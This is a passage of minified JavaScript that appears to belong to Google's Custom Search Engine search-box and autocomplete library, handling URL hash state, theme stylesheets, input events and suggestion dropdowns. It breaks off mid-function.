g.vr=function(a,b){var c={};for(d in a)Bm[d]&&(c[d]=a[d]);a=c;if(!Cm(this.hd,a)){var d=this.hd=a;a=[];for(var e in d)null!=d[e]&&Bm[e]&&a.push(encodeURIComponent(e)+"="+encodeURIComponent(d[e]));d=a.join("&");this.dk&&(d=this.dk+"&"+d);this.El?(e=document.title||"",d="#"+d,b?window.history.replaceState(null,e,d):window.history.pushState(null,e,d)):this.Fl&&(e=this.ht+"#"+d,b?window.location.replace(e):Ni(window.location,Ci(e)))}};g.getState=function(){var a={},b;for(b in this.hd)a[b]=this.hd[b];return a};
g.ky=function(){var a=ym(zm());this.dk=a.wp;Cm(this.hd,a.state)||(this.hd=a.state,this.Cn())};g.Cn=function(){this.Kj=!0;this.ey(this.getState());this.Kj=!1};
var zm=function(){var a=window.location.href,b=a.indexOf("#");return 0>b?"":a.substring(b+1)},Cm=function(a,b){for(var c in a)if(a[c]!==b[c])return!1;for(var d in b)if(!a.hasOwnProperty(d))return!1;return!0},ym=function(a){var b={};a=a.split("&");for(var c=[],d=0;d<a.length;d++){var e=a[d],f=e.indexOf("="),h=!1;if(-1!==f){var k=decodeURIComponent(e.substr(0,f));Bm[k]&&(f=decodeURIComponent(e.substr(f+1)),Dm[k]?(f=parseInt(f,10),isNaN(f)||(b[k]=f)):b[k]=f,h=!0)}h||c.push(e)}return{state:b,wp:c.join("&")}},
Bm={"gsc.q":!0,"gsc.tab":!0,"gsc.page":!0,"gsc.ref":!0,"gsc.sort":!0},Dm={"gsc.tab":!0,"gsc.page":!0};var Em=function(a){if(!a)return a;var b=[["url","url"],["clicktrackUrl",function(q){return["url","https://www.google.com"+q]}],["title","title"],["visibleUrl","visibleUrl"]],c=[["title","content"]],d=[["url","url"],["width","width"],["height","height"]],e=[];a=t(a);for(var f=a.next();!f.done;f=a.next()){var h=f.value;f={};for(var k=t(b),l=k.next();!l.done;l=k.next()){var m=t(l.value);l=m.next().value;m=m.next().value;h[l]&&("function"===typeof m?(m=t(m(h[l])),l=m.next().value,m=m.next().value,f[l]=
m):f[m]=h[l])}if(h.bodyLines&&0<h.bodyLines.length)for(k=h.bodyLines[0],l=t(c),m=l.next();!m.done;m=l.next()){var p=t(m.value);m=p.next().value;p=p.next().value;k[m]&&(f[p]=k[m])}if(h.image)for(h=h.image,k={},f.image=k,l=t(d),m=l.next();!m.done;m=l.next())p=t(m.value),m=p.next().value,p=p.next().value,h[m]&&(k[p]=h[m]);e.push(f)}return e};for(var Fm={BUBBLEGUM:"//www.google.com/cse/static/style/look/bubblegum.css",V2_BUBBLEGUM:"//www.google.com/cse/static/style/look/v2/bubblegum.css",GREENSKY:"//www.google.com/cse/static/style/look/greensky.css",V2_GREENSKY:"//www.google.com/cse/static/style/look/v2/greensky.css",ESPRESSO:"//www.google.com/cse/static/style/look/espresso.css",V2_ESPRESSO:"//www.google.com/cse/static/style/look/v2/espresso.css",SHINY:"//www.google.com/cse/static/style/look/shiny.css",V2_SHINY:"//www.google.com/cse/static/style/look/v2/shiny.css",
MINIMALIST:"//www.google.com/cse/static/style/look/minimalist.css",V2_MINIMALIST:"//www.google.com/cse/static/style/look/v2/minimalist.css",V2_DEFAULT:"//www.google.com/cse/static/style/look/v2/default.css"},Gm=t(Object.entries(Fm)),Hm=Gm.next();!Hm.done;Hm=Gm.next()){var Im=t(Hm.value),Jm=Im.next().value,Km=Im.next().value;A("google.loader.themes."+Jm,Km)};var Lm=/^[6-9]$/,Mm=/<\/?(?:b|em)>/gi,Nm={qs:8,Ll:9,Kl:13,Xh:27,HD:32,ns:37,ps:38,os:39,ms:40,rs:46,uD:190};var Om=function(a){return{contains:function(b){return b in a},SE:function(b){return!!a[b]},Lv:function(b){return a[b]||0},Xc:function(b){return a[b]||""},Mv:function(b){return a[b]||null}}},Pm=Om({});var Qm=function(a,b,c,d,e,f){function h(m){if(e)for(var p=0,q;q=m[p++];)for(var w=0;w<e.length;++w)if(q==e[w])return!0;return!1}var k=!1,l={uv:function(){return a},Zc:function(){return b},xj:function(){return c},getType:function(){return d},wo:function(){return f.Xc("za")},fF:function(){return f.Xc("zb")},Zv:function(){return e||[]},nF:function(m){return!!e&&h([m])},jF:h,getParameters:function(){return f},eo:function(){return k}};switch(d){case 0:case 32:case 38:case 400:case 407:case 35:case 33:case 41:case 34:case 44:case 45:case 40:case 46:case 56:case 30:case 411:case 410:case 71:k=
!0}f||(f=Pm);return l};var Rm=/\s/g,Sm=/\u3000/g,Tm=/^\s/,Um=/\s+/,Vm=/\s+/g,Wm=/^\s+|\s+$/g,Xm=/^\s+$/,Ym=/<[^>]*>/g,Zm=/&nbsp;/g,$m=/&#x3000;/g,an=[/&/g,/&amp;/g,/</g,/&lt;/g,/>/g,/&gt;/g,/"/g,/&quot;/g,/'/g,/&#39;/g,/{/g,/&#123;/g],bn=document.getElementsByTagName("head")[0],cn=0,dn=1,en=function(a){var b={};if(a)for(var c=0;c<a.length;++c)b[a[c]]=!0;return b},fn=function(){return(new Date).getTime()},gn=function(a,b){void 0===b&&(b=a);var c=function(){return b};return{Mg:c,vo:function(){return a},Uv:c,mF:function(){return a<
b},OE:function(d){return d&&a==d.vo()&&b==d.Uv()}}},hn=function(a,b,c,d){if(null==b||""===b){if(!d)return;b=""}c.push(a+"="+encodeURIComponent(String(b)))},jn=function(a,b){var c=[],d;for(d in a)hn(d,a[d],c,b);return c.join("&")},kn=function(a){for(var b=an.length,c=0;c<b;c+=2)a=a.replace(an[c],an[c+1].source);return a},ln=function(a){for(var b=an.length,c=0;c<b;c+=2)a=a.replace(an[c+1],an[c].source);a=a.replace(Zm," ");return a.replace($m,"\u3000")},mn=function(a,b){return a&&(-1<a.indexOf(" ")||
Um.test(a))?(a=a.replace(Vm," "),a.replace(b?Wm:Tm,"")):a},nn=function(a,b,c){c&&(a=a.toLowerCase(),b=b.toLowerCase());return b.length<=a.length&&a.substring(0,b.length)==b},on=function(){},pn=function(a,b){if(b.indexOf)return b.indexOf(a);for(var c=0,d=b.length;c<d;++c)if(b[c]===a)return c;return-1},qn=function(a,b){return b.nb()-a.nb()},rn=function(a){var b={},c;for(c in a)b[c]=a[c];return b};var sn=Ib(),tn=sn&&!(0<=yb(Pb(),9)),un=sn&&!(0<=yb(Pb(),8)),vn=sn&&0<=yb(Pb(),10),wn=$b();wn&&Pb();var xn=Hb(),yn=Zb(),zn=Mb(),An=Nb();(zb&&Cb?Cb.mobile:!(zb&&Cb?!Cb.mobile&&(B("iPad")||B("Android")||B("Silk")):B("iPad")||B("Android")&&!B("Mobile")||B("Silk"))&&(B("iPod")||B("iPhone")||B("Android")||B("IEMobile")))&&Mb();var Bn=zb&&Cb&&Cb.platform?"Android"===Cb.platform:B("Android"),Cn=zb&&Cb&&Cb.platform?"macOS"===Cb.platform:B("Macintosh");var Dn=void 0!=document.documentElement.style.opacity,En={rtl:"right",ltr:"left"};function Fn(a,b){try{if(a.setSelectionRange)a.setSelectionRange(b,b);else if(a.createTextRange){var c=a.createTextRange();c.collapse(!0);c.moveStart("character",b);c.select()}}catch(d){}}function Gn(a,b){for(var c=0,d=0;a&&(!b||a!=b);){c+=a.offsetTop;d+=a.offsetLeft;try{a=a.offsetParent}catch(e){a=null}}return{Qe:c,Fb:d}}function Hn(a,b,c){a=document.createElement(a);b&&(a.className=b);c&&(a.id=c);return a}
function In(){var a=Hn("table");a.cellPadding=a.cellSpacing=0;a.style.width="100%";a.setAttribute("role","presentation");return a}function Jn(a){return Hn("div",a)}function Kn(a,b){a.innerHTML!=b&&(b&&(un?b&&(-1<b.indexOf(" ")||Um.test(b))&&(b=b.replace(Sm,"&#x3000;"),b=b.replace(Rm,"&nbsp;")):tn&&(b='<pre style="font:inherit;margin:0">'+b+"</pre>")),Ki(a,pk(b)))}function Ln(a,b){a.dir!=b&&(a.dir=b,a.style.textAlign=En[b])}
function Mn(a,b,c){if(Nn(a,b))return null;var d=Hn("input");d.type="hidden";d.name=b;c&&(d.value=c);a.appendChild(d);return d}function Nn(a,b){if(a=a.getElementsByTagName("input"))for(var c,d=0;c=a[d++];)if(c.name==b&&"submit"!=c.type.toLowerCase())return c;return null}function On(a){a&&(a.preventDefault&&a.preventDefault(),a.returnValue=!1);return!1}function Pn(a){if(a=a||window.event)a.stopPropagation&&a.stopPropagation(),a.cancelBubble=a.cancel=!0;return On(a)}
function Qn(a){a=a.insertCell(-1);var b=Hn("a");Ii(b,"#ifl");b.className="gssb_j gss_ifl";a.appendChild(b);return b}function Rn(a){var b=a||window;a=b.document;var c=b.innerWidth;b=b.innerHeight;if(!c){var d=a.documentElement;d&&(c=d.clientWidth,b=d.clientHeight);c||(c=a.body.clientWidth,b=a.body.clientHeight)}return{hs:c,Lo:b}}function Sn(a){var b={};if(a)for(var c,d=0;c=a[d++];)b[c.so()]=c;return b}function Tn(a){return a?a.ownerDocument||a.document:window.document}
function Un(a){return a?(a=Tn(a),a.defaultView||a.parentWindow):window}function Vn(){return Dn?"opacity":"filter"}function Wn(a){return Dn?a+"":(un?"progid:DXImageTransform.Microsoft.Alpha(":"alpha(")+"opacity="+Math.floor(100*a)+")"};var Xn=function(){var a=function(){return 5},b=function(c,d,e){e.push({getType:function(){return 505},position:1})};return{getType:function(){return 153},fb:function(){return{nb:a,Hv:b}}}},Zn=function(a,b,c){var d,e=function(){return Yn(a,b,c,d)},f=function(k,l){l.render(k)},h=function(){return 505};return{Ja:function(k){d=k.Ud()},getType:function(){return 152},fb:function(){return{Rm:e,render:f,rf:on,Do:on,so:h}}}},Yn=function(a,b,c,d){var e,f={getType:function(){return 505},qa:function(){return e},
render:on};(function(){e=Jn();e.style.textAlign="ltr"==d?"right":"left";var h=Hn("img");h.src=a;h.srcset=b+" 2x";h.style.verticalAlign="middle";"ltr"==d?h.style.paddingRight="1px":h.style.paddingLeft="1px";e.appendChild(h);h=Hn("span");h.style.color="#b5b5b5";h.style.fontSize="12px";h.style.verticalAlign="middle";Ki(h,Hj.Vb(""));h.appendChild(document.createTextNode(c));e.appendChild(h)})();return f};var $n=function(a){var b,c=function(e){var f=1;if(b){var h=e.yo();"focus"==h||"blur"==h||"mousedown"==h?f=3:(e.zh("partnerid",a),e.Xk("types","t"))}return f},d=function(){return 10};return{J:function(){b=!0},getType:function(){return 156},fb:function(){return{qo:c,nb:d}}}};var ao=function(){this.Ed={}},bo=en([155,149,153,154,311,152,156,122,151,158,294,160]);ao.prototype.set=function(a,b){this.Ed[a]=b};ao.prototype.Zb=function(a,b){a in this.Ed||(this.Ed[a]=[]);this.Ed[a].push(b)};var co=function(a,b,c,d,e,f){this.L=a;this.su=b;this.Ca=c;this.Fi=d;this.vh=e;this.D=f;this.Mb={};this.wi={};this.Ni=new ao;this.Ql=[];this.cc=[];this.Eb=!1;this.de()},eo=[127,149,134,494,123,121,126,553,118,115,128,160,173,119,116,152,153,129,120,374,124,158,155,131,130,147,570,141,142,137,143,138,144,139,140,135,136];g=co.prototype;g.J=function(a){this.Ba();for(var b=0,c;c=this.cc[b++];)c.J&&c.J(a);this.Eb=!0};g.Ba=function(){if(this.Eb){for(var a=0,b;b=this.cc[a++];)b.Ba&&b.Ba();this.Eb=!1}};
g.isActive=function(){return this.Eb};g.get=function(a,b){if(a=this.Mb[a])return this.Rn(a,this.Sn(b))};g.Xa=function(a,b){if(a=this.wi[a]){var c=[];b=this.Sn(b);for(var d=0,e;e=a[d++];)c.push(this.Rn(e,b));return c}return[]};g.jq=function(a){a=a.Ed;for(var b in a){var c=b,d=a[c];bo[c]?this.fA(c,d):this.eA(c,d)}};g.eA=function(a,b){(b=this.ko(a,b))&&(this.Mb[a]=b)};g.fA=function(a,b){for(var c=this.wi[a]||[],d=0,e;d<b.length;++d)(e=this.ko(a,b[d]))&&c.push(e);this.wi[a]=c};
g.ko=function(a,b){if(!(b instanceof Object))return null;if(b.Qd){var c=b.Qd();c&&this.Xz(c)}b.getType();this.Vz(b,a);this.cc.push(b);return b};g.Rn=function(a,b){return a.fb?a.fb(b):{}};g.Vz=function(a,b){this.Ql.push([a,b])};g.Sn=function(a){for(var b=0,c=0,d;d=this.Ql[c++];)d[0]==a&&(b=d[1]);return b};g.Xz=function(a){for(var b=0,c;c=a[b++];){var d=c.getType();bo[d]?this.Ni.Zb(d,c):this.Ni.set(d,c)}};var fo=function(a,b){a=pn(a.getType(),eo);b=pn(b.getType(),eo);return 0>a?1:0>b?-1:a-b};
co.prototype.de=function(){this.jq(this.su);this.jq(this.Ni);this.cc.sort(fo);for(var a=0,b;b=this.cc[a++];)b.Ja&&b.Ja(this.Ca,this.Fi);this.L.pk(this.Fi,this.Ca.gg());this.Fi.Ws();for(a=0;b=this.cc[a++];)b.aa&&b.aa(this);for(a=0;b=this.cc[a++];)b.ya&&b.ya(this.D);for(a=0;b=this.cc[a++];)b.J&&b.J(this.D);this.Eb=!0};function go(a){var b;(function(){var c=function(){};a||(a={});var d=function(e){return a[e]||c};b={search:d("b"),mh:d("c"),redirect:d("d"),Ng:d("e"),zg:d("f"),Vi:d("g"),Wi:d("h"),Ri:d("i"),Xi:d("j"),yg:d("k"),Si:d("l"),Zr:d("n"),Yi:d("o"),Zi:d("p"),wg:d("q"),pk:d("r"),hn:d("s"),jn:d("t"),Ui:d("u"),aj:d("w"),Oi:d("x"),Ti:d("y"),Qi:d("z"),Pi:d("aa"),bj:d("ab"),il:d("ac")}})();return{search:function(c,d){b.search(c,d)},mh:function(c){b.mh(c)},redirect:function(c){b.redirect(c)},Ng:function(c){return b.Ng(c)},
zg:function(c){b.zg(c)},Vi:function(c){b.Vi(c)},Wi:function(c){b.Wi(c)},Ri:function(c){b.Ri(c)},Xi:function(c,d){b.Xi(c,d)},yg:function(c,d){b.yg(c,d)},Si:function(){b.Si()},Zr:function(c){b.Zr(c)},Yi:function(){b.Yi()},Zi:function(){b.Zi()},wg:function(c){b.wg(c)},pk:function(c,d){b.pk(c,d)},hn:function(c){b.hn(c)},jn:function(){b.jn()},Ui:function(){b.Ui()},Ti:function(){b.Ti()},aj:function(c){b.aj(c)},Oi:function(){b.Oi()},Qi:function(){b.Qi()},Pi:function(){b.Pi()},bj:function(){b.bj()},il:function(c,
d){return b.il(c,d)}}};function ho(a,b,c,d,e){var f=wn?"-moz-":sn?"-ms-":xn?"-o-":yn?"-webkit-":"",h=".gstl_"+d,k=new RegExp("(\\.("+e.join("|")+")\\b)"),l=[];return{addRule:function(m,p){if(b){if(c){m=m.split(",");for(var q=[],w=0,u;u=m[w++];)u=k.test(u)?u.replace(k,h+"$1"):h+" "+u,q.push(u);m=q.join(",")}l.push(m,"{",p,"}")}},Ws:function(){if(b&&l.length){b=!1;var m=Hn("style");m.setAttribute("type","text/css");(a||bn).appendChild(m);var p=l.join("");l=null;m.styleSheet?m.styleSheet.cssText=p:(p=document.createTextNode(p),
m.appendChild(p))}},prefix:function(m,p){var q=m+(p||"");f&&(q+=p?m+f+p:f+m);return q}}};var io=function(a,b,c,d,e){function f(){O.Ba()}function h(n){W.Kb(n||"")}function k(){return W.pa()}function l(){return Da.pf()}function m(){da.ta(8)}function p(n){return R.getParameters(n)}function q(){return ea||!!H&&H.Kc()}function w(){return Z.up}function u(n){n=Un(n.Hr||bn);void 0==n.nextSearchboxId&&(n.nextSearchboxId=50);return n.nextSearchboxId++}function E(){if(a)for(var n=a;n=n.parentNode;){var r=n.dir;if(r)return r}return"ltr"}function M(n){n=rn(n);n.rl[35]||(n.dC="");var r=n.Op;r?n.Op=
r.toLowerCase():n.Lw=!1;n.mj&&!n.un&&(n.mj=!1);An||(n.op=!1);return n}function S(){var n=Un(a),r=Rn(n);da.vc(n,"resize",function(){var N=Rn(n);if(N.hs!=r.hs||N.Lo!=r.Lo)r=N,m()})}function ra(n){var r=n.Bg,N=r[135],pa=r[138],P=r[139];r[136]||P||N||pa?(n.Bg[136]=!0,n.Bg[141]=!0,D=pa?3:1):D=0}var O,H,fa,da,ia,W,J,Z,R,aa,Ea,ya,Oa,Da,Ka,xa,v,D,C=!1,ea,I={install:function(n){if(!C){n=M(n);v=null==e?u(n):e;var r=Tn(a),N=E(),pa=!!r.getElementById("gs_id"+v),P=["gssb_c","gssb_k"];n.wl&&P.push(n.wl);P=ho(n.Hr,
n.Pw,n.xu,v,P);ra(n);ea=n.Kc;O=new co(va,d,{gg:function(){return pa},get:function(ta){return r.getElementById(ta+v)},rj:function(ta){return r.getElementById(ta)},Zn:function(){return b},Ud:function(){return N},ua:function(ta){return ta+v},ho:function(){return a}},P,I,n);O.get(347,I);H=O.get(130,I);fa=O.get(115,I);da=O.get(117,I);ia=O.get(123,I);W=O.get(118,I);J=O.get(119,I);Z=O.get(374,I);R=O.get(120,I);aa=O.get(189,I);Ea=O.get(553,I);O.get(124,I);ya=O.get(419,I);Oa=O.get(126,I);Da=O.get(128,I);Ka=
O.get(139,I);xa=O.get(121,I);S();C=!0}},J:function(n){f();n=M(n);ra(n);ea=n.Kc;O.J(n)},Ba:f,WE:function(){return b},Es:function(n,r){return Mn(n,r)},Ab:function(){return W.Ab()},pa:k,cd:function(){return Da.cd()},tf:function(){return Da.tf()},Ev:p,Ov:function(n,r){n||(n=R.getParameters(r));return jn(n)},DF:function(){return Da.isVisible()},Ms:function(n,r){da.vc(n,"click",function(N){xa.search(k(),r);return On(N)})},ri:function(){ia.ri()},IE:function(){Da.Gi()},ol:function(n){W.ol(n||"")},VE:function(){return fa.Qb()},
AE:function(){W.clear()},Sq:function(){W.Sq()},focus:function(){J.focus()},blur:function(){J.blur()},jp:function(){return ia.jp()},Sd:function(){var n=Oa.Sd();return n?n.vv():null},Kb:h,Ff:function(){R.reset()},search:function(n,r){xa.search(n,r)},pG:function(){Ka&&Ka.refresh()},DG:function(n){Da.AA(n)},xg:function(){Da.xg()},pf:l,YG:m,Ol:function(){W.Ol()},isActive:function(){return!!O&&O.isActive()},oG:function(){},Kc:q,mv:function(){return q()&&H?H.mv():""},ZE:function(n,r){return Nn(n,r)},io:function(){return D},
ua:function(){return v},BE:function(){Ka&&Ka.clear()},el:function(n,r){h(n);Da.isEnabled()&&Da.el(n,r,!1)},zG:function(n){da.ta(15,{query:n})},ak:function(){return J.ak()},nr:function(n){Ea.nr(n)},Bh:function(n){fa.Bh(n)},wo:function(){var n,r=Oa.Sd();if(r){var N=r.wj();N&&((n=N.wo())||(n=r.getParameters().Xc("o")))}return n||""},tG:function(n,r){return aa?(aa.uG(n,r),!0):!1},cF:function(n,r){switch(n){case "oq":case "gs_l":return p(r)[n]||null;case "gs_ssp":a:{if((n=l())&&46==n.getType()&&(n=n.getParameters().Xc("g")))break a;
n=null}return n;default:return null}},CG:function(){},aF:w,Ht:function(n){return 6==w()&&!!ya&&ya.Ht(n)}};var va=go(c);return I};var jo=function(){var a=function(b){var c={nE:b},d;for(d in b)c[d]=b[d];return c};return{zj:function(b,c,d,e,f){try{var h=io(b,c,d,e,f);return a(h)}catch(k){return null}},translate:function(b){return a(b.api||b)}}};function ko(){}g=ko.prototype;g.Ja=function(){};g.aa=function(){};g.ya=function(){};g.J=function(){};g.fb=function(){return this};g.Qd=function(){return null};g.Ba=function(){};var lo=dn++,mo=function(a){var b=this;this.hm=a;this.oa=Jn();this.rh=function(){b.K.Cx()||b.K.pa()?b.Pj():b.hm&&b.qB()};this.qB=function(){b.wa||(b.K.Ch(b.hm),b.wa=!0)};this.Pj=function(){if(b.wa||void 0==b.wa)b.K.Ch("#fff"),b.wa=!1}};y(mo,ko);g=mo.prototype;g.Ja=function(a){this.Zo=a.ho()};g.aa=function(a){a&&(this.R=a.get(117,this),this.K=a.get(118,this))};g.ya=function(){this.R.Ga(this.Zo,"focus",this.Pj);this.R.Ga(this.Zo,"blur",this.rh);this.R.Ac(4,this.rh);this.R.Ac(5,this.rh)};g.J=function(){this.rh()};
g.getType=function(){return 160};g.Ba=function(){this.Pj()};g.isEnabled=function(){return this.eh};g.Rg=function(){return lo};g.nb=function(){return 5};g.qa=function(){return this.oa};g.Ej=function(){return{ip:!this.wa}};var no=function(){function a(H,fa,da,ia){var W=H.ua(),J=H.Rb();M.kn||e();fa=p+q+w+"?"+(u?u+"&":"")+(fa?fa+"&":"");H=[];hn("q",J,H,!0);M.cs||hn("callback","google.sbox.p"+m,H);if(E){J="";for(var Z=4+Math.floor(32*Math.random()),R,aa=0;aa<Z;++aa)R=.3>Math.random()?48+Math.floor(10*Math.random()):(.5<Math.random()?65:97)+Math.floor(26*Math.random()),J+=String.fromCharCode(R);hn("gs_gbg",J,H)}J=Hn("script");Mi(J,rk(fa+H.join("&")));J.charset="utf-8";S[W]=J;ra=M.kn?ia:da;k.appendChild(J);return!0}function b(){return 0}
function c(){return 0}function d(H){var fa=S[H];fa&&(k.removeChild(fa),delete S[H])}function e(){for(var H in S)k.removeChild(S[H]);S={};ra=null}function f(H){ra&&ra(H)}function h(H){H||(H=on);var fa=window.google;M.cs?fa.ac.h=H:fa.sbox["p"+m]=H}var k=bn,l,m,p,q,w,u,E,M,S={},ra,O={aa:function(H){l=H.get(127,O);m=H.vh.ua()},ya:function(){"google"in window||(window.google={});"sbox"in window.google||(window.google.sbox={})},J:function(H){M=H;0==H.xi&&(H=l.Ft,p=H.protocol,q=H.host,w=H.Gk,u=H.wB,E="https:"==
document.location.protocol,h(f),(new Image).src=p+q+"/generate_204")},getType:function(){return 149},fb:function(){return{Rz:a,pu:d,ri:on,Wn:b,Xn:c}},Ba:function(){h(null);e()}};return O};var oo=function(){this.Li={}};y(oo,ko);g=oo.prototype;g.aa=function(a){this.Z=a.get(116,this);if(a=a.Xa(154,this))for(var b,c=0;b=a[c++];)this.Li[b.mf()]=b};g.J=function(){this.wa=!1};g.Ba=function(){this.dd()};g.getType=function(){return 115};g.isVisible=function(){return this.wa};g.Wk=function(a){if(a in this.Li){if(this.zd){if(a==this.zd.mf())return;this.dd();this.zd.Ug()}this.zd=this.Li[a];this.Z.Wk(this.zd)}};g.Qb=function(){return this.wa?this.Z.Qb():0};
g.show=function(){this.wa||(this.Z.show(this.Nv()),this.wa=!0)};g.dd=function(){this.wa&&(this.Z.dd(),this.wa=!1)};g.Bh=function(a){this.Z.Bh(a)};g.Nv=function(){var a=rn(po);this.zd&&this.zd.fg(a);return a};var po={Ew:!1,Qj:"left",gp:!0,Hd:null,marginWidth:0};var qo=function(){};y(qo,ko);g=qo.prototype;g.aa=function(a){this.Z=a.get(119,this);this.wb=a.get(130,this);this.gu=a.get(145,this);this.R=a.get(117,this);this.ia=a.get(123,this);this.Db=a.get(374,this);this.Xp=a.get(121,this);this.hz=a.get(553,this);this.M=a.get(128,this);this.Uf=a.get(139,this);this.MB=a.get(173,this);this.Oe=a.Xa(160,this);this.L=a.L;this.ix=a.vh.io()};g.ya=function(a){this.D=a;this.fa=this.Hc=this.Z.wv()||""};g.J=function(a){this.D=a;this.kp=this.ap=!1;this.Ge()};g.getType=function(){return 118};
g.Co=function(){var a={};this.R.ta(13,a);!a.cancel&&this.D.No&&this.R.defer(this.M.Gi);this.L.Ti()};g.sw=function(){this.R.ta(12);this.L.Ui()};g.vw=function(){this.Eo("rtl")};g.ww=function(){this.Eo("ltr")};g.zw=function(){this.M.Gz()};g.ow=function(a){this.M.cd()?this.M.Dz():this.M.xg(a)};g.ae=function(){if(0==this.D.sl)return!1;if(4==this.D.sl)return this.L.bj(),!1;var a=this.Qn();if(a)switch(this.D.sl){case 1:if(this.Pl(a,!0))return this.Db.add(8),!0;break;case 3:return this.M.ae(a)}return!1};
g.qw=function(){this.D.Iz?this.search(5):(this.M.isVisible()?this.M.Gi():this.ki(),this.Gq())};g.nw=function(a){this.fa&&a.vo()==this.fa.length&&(this.Uf&&this.Uf.clear(),this.D.Hz&&this.search(2),this.L.Ri(this.fa))};g.kw=function(a){this.wb&&0==a.Mg()&&this.wb.Nz()};
g.Fo=function(a,b,c,d){this.D.ku&&!this.M.isVisible()&&"mousedown"==c&&this.M.xg(b);var e=!1,f=!1;if(a!=this.fa||"onremovechip"==c)nn(c,"key")?this.Db.add(1):"paste"==c&&this.Db.add(2),e=!0,this.pw(a,c),a&&!Xm.test(a)&&(d=!0),f=!0;a=this.hz.Nm(a,b,c);switch(a.rv()){case 2:d=!0;break;case 3:d=!1}d?(e&&this.M.uB(),this.Hu(a)):f&&this.yt();this.R.ta(2,{Wf:c})};g.zA=function(a){(this.ap=a)&&this.Db.add(4)};g.ir=function(a){this.kp!=a&&((this.kp=a)?this.L.Qi():this.L.Pi())};g.Uk=function(a){this.Vp(a)};
g.Lu=function(){this.Z.focus()};g.ki=function(){this.Z.blur()};g.Cx=function(){return this.Z.ak()};g.ol=function(a,b,c){nn(a,this.fa,!0)&&(a=this.fa+a.substr(this.fa.length));this.Fo(a,c||gn(a.length),"",b);this.Vp(a,!0)};g.Kb=function(a){this.Eh(a);this.Z.refresh();this.R.ta(4,{Hd:this.Va,input:a})};g.Sq=function(){this.Z.select()};g.Gq=function(){this.fa!=this.Hc&&this.Eh(this.Hc);this.R.ta(5,{input:this.Hc,BB:this.M.Yc(),Hd:this.Va});this.Z.refresh();this.L.Wi(this.Hc)};
g.xm=function(){this.Hc=this.fa};g.Tn=function(){return this.Z.Tn()};g.Ab=function(){return this.Hc};g.pa=function(){return this.fa};g.uj=function(){return this.Va};g.Rd=function(){return this.Z.Rd()};g.Cj=function(){return this.Z.Cj()};g.Qb=function(){return this.Z.Qb()};g.Zd=function(){return this.Z.Zd()};g.jo=function(){return this.Z.jo()};g.Jw=function(){return 0!=this.ix};g.Nj=function(){if(this.MB){if(this.D.Mj)return!0;for(var a=0,b;b=this.Oe[a++];)if(b.isEnabled())return!0}return!1};
g.wk=function(){this.Z.wk()};g.search=function(a){this.Xp.search(this.fa,a)};g.clear=function(a){this.fa&&(this.Eh(""),this.Z.clear(),this.R.ta(1),this.M.clear(),this.L.zg(this.fa));a&&this.L.Oi()};g.Ff=function(){this.Ox=this.sp=this.oj=0};g.Ch=function(a){this.Z.Ch(a)};g.Ol=function(){var a=this.Qn();a&&this.Pl(a)};g.pw=function(a,b){this.Eh(a);this.R.ta(1,{Wf:b,Hd:this.Va});this.L.zg(a);a=fn();this.oj||(this.oj=a);this.sp=a};
g.Eo=function(a){var b=this.Rd().Mg();this.Va==a?this.M.cd()&&b==this.fa.length&&(this.M.tf()?this.D.mj&&(a=this.M.pf(),this.Xp.search(a.Zc(),6)):this.D.Zx&&this.ae()):this.wb&&0==b&&this.wb.Nz()};g.Qn=function(){if(this.M.cd()){var a=this.M.tf()?this.M.pf():this.M.wj();if(a.eo())return a}return null};g.Pl=function(a,b){a=a.Zc();var c=this.Hc;return(c||a?c&&a&&c.toLowerCase()==a.toLowerCase():1)?!1:(this.xm(),b?this.ol(a,!0):this.Kb(a),!0)};
g.Vp=function(a,b){this.fa=a||"";this.Ge();this.Z.refresh();b||(this.R.ta(4,{Hd:this.Va,input:this.fa}),this.L.Vi(this.fa))};g.Ge=function(){var a=this.gu.uj(this.fa);a!=this.Va&&(this.Z.Tk(a),this.Va=a)};g.Hu=function(a){this.ap&&a.Xk("gs_is",1);this.ia.wn(a)};g.yt=function(){this.M.clear();this.ia.Zg()};g.Eh=function(a){this.fa=this.Hc=a||"";this.Ge()};function ro(){function a(K){K.Hd=Db;K.marginWidth=nb;var la=Kb.Or;la||(la="rtl"==Db?"right":"left");K.Qj=la}function b(K,la,eb){var ua=!1;K=P&&P.uF(la);da();if((Ga=la)&&la.length){ua=la[0].Zc();ea.Kw(ua)&&(ua=n.Ab());Db=ea.uj(ua);if(eb)Tb=!0,ua=C.bz(la,Db),la=la[0].getParameters().Xc("a"),la=ln(la),nb=r.Zd(la);else{Tb=!1;la=C;eb=la.render;if(S()&&!Tb){ua=[];for(var Va=[],ob=0,pb;(pb=N[ob++])&&!pb.Hv(n.Ab(),Ga,Va););(ob=Va?Va.length:0)&&(ob-=Ka(Va,ua,0));for(pb=0;pb<Ga.length;++pb)ua.push(Ga[pb]);
ob&&(ob-=Ka(Va,ua,1));Kb.Nw&&ua.push(1);ob&&Ka(Va,ua,2);Kb.Jo&&ua.push(2);ta&&ta.jE(ua)}else ua=null;ua=eb.call(la,ua,Db);nb=0}K&&(Fa=P.eF(),c(P.XE()));ua?H():da()}return ua}function c(K){D();if(ha!=K){var la=ha;ha=K;v(la)}}function d(){if(S())if(fb){var K=ha;ha==Ga.length-1?Fa=ha=null:null==ha?ha=0:++ha;Fa=ha;xa(K,d)}else H()}function e(){if(S())if(fb){var K=ha;Ga&&0!=ha?null==ha?ha=Ga.length-1:--ha:Fa=ha=null;Fa=ha;xa(K,e)}else H()}function f(K){K=K?4:3;if(ra()){var la=E();C.Tg(la)||n.search(K);
ab.yg(n.Ab(),la)}else n.search(K)}function h(K){return C.ae(K)}function k(K){Fa=ha=K;ab.yg(n.Ab(),Ga[K])}function l(){return fb}function m(){return Pa}function p(K){Pa&&!K&&da();Pa=K}function q(){return Ga}function w(){return S()?Ga[0]:null}function u(){return ha}function E(){return null!=Fa?Ga[Fa]:null}function M(){return Fa}function S(){return!(!Ga||!Ga.length)}function ra(){return null!=Fa}function O(){fb&&!Wa&&(Wa=window.setTimeout(da,Kb.Tw))}function H(){fb||(I.Wk(so),I.show(),fb=!0,ab.Yi())}
